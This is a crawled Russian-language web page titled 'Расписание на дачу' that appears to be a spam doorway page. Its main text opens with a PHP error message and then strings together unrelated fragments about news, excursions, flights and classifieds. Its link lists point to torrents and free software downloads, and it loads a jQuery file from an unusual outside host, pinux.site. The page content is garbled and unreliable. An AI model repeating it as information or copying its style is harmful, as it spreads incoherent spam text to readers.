

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aicheiphee.brightplum.com/jwv-raspisanie-na-dachu.html
body_size: 2818
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Расписание на дачу - aicheiphee.brightplum.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aicheiphee.brightplum.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Расписание на дачу</h2>
                            </header>
                            <p>Warning: preg_match(): Empty regular expression in /var/www/seti/data/www/magazin.seti.ee/include/functions.php Последние новости Самары. Работа, афиша, погода, туры и круизы по Волге, форумы, авто. 
Экскурсия на дачу Сталина в Сочи. Так же в нашей компании есть экскурсия 2 в 1 Воронцовские. С 1 февраля нотариусы должны представлять в Росреестр в электронном виде документы. Новое расположение остановки маршрутного такси Dexter у м. Ховрино; Новое расписание. Расписание самолетов. Расписание движения самолетов г.Нижневартовск. Уточнить расписание. Списки и подборки самых интересных фильмов, спектаклей, концертов, мест и событий Рязань в сети. новости Рязани, курсы обмена валюты и погода в Рязани, городская афиша. Традиционной елкой с хороводом уже никого не удивишь. Приключения – вот, что нужно. 
На данный момент в базе данных 12693 объявление(й) в 52 категории(ях) и 64 объявление(я), ждут. Приглашаем всех желающих посетить мастер-классы в хобби-гипермаркетах Леонардо. Ирину Усок, актрису Содружества актеров Таганки , задержали в аэропорту Нью-Йорка. Для того, чтобы мы могли качественно предоставить Вам услуги, мы используем cookies, которые. 
Новости и события города статьи публикации о Гродно от газеты Вечерний Гродно. Городские соревнования по пулевой стрельбе среди ветеранов труда и ветеранских. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="jwv-staffcop-torrent.html">Staffcop torrent</a></li>
                                <li><a href="jwv-drayvera-dlya-aser-aspire-e15.html">Драйвера для асер аспире е15</a></li>
                                <li><a href="jwv-simulyator-otkrytiya-pakov-fifa-14-igrat.html">Симулятор открытия паков fifa 14 играть</a></li>
                                <li><a href="jwv-avast-free-antivirus-rus-setup-skachat-besplatno.html">Avast free antivirus rus setup скачать бесплатно</a></li>
                                <li><a href="jwv-proshivka-dlya-samsung-xcover-gt-s5690.html">Прошивка для samsung xcover gt s5690</a></li>
                                <li><a href="jwv-romanchenko-vyacheslav-knigi.html">Романченко вячеслав книги</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jwv-shema-stroeniya-plodovogo-dereva.html">Схема строения плодового дерева</a></li>
                                            <li><a href="jwv-skachat-besplatno-minus-ya-budu-zhdat-kraski.html">Скачать бесплатно минус я буду ждать краски</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jwv-otkrytyy-torrent-treker-rutor-org.html">Открытый торрент трекер рутор орг</a></li>
                                            <li><a href="jwv-zerkalo-s-androidom.html">Зеркало с андроидом</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jwv-portable-bulk-rename-utility.html">Portable bulk rename utility</a></li>
                                            <li><a href="jwv-kartinki-po-obzh-skachat-besplatno.html">Картинки по обж скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jwv-glavnyy-sekret-pervogo-goda-zhizni-chitat.html">Главный секрет первого года жизни читать</a></li>
                                            <li><a href="jwv-java-dlya-telefona.html">Java для телефона</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
